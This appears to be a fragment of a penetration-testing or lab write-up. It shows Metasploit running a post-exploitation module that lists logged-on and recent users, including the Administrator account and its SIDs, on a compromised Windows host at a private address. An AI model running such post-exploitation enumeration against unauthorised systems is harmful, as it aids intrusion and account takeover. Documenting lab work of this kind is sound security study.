 msf6 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1560653127-1539696675-2954027093-500 SERVER\Administrator
[+] Results saved in: /root/.msf4/loot/20230427232740_default_10.2.17.152_host.users.activ_837590.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-1560653127-1539696675-2954027093-500 C:\Users\Administrator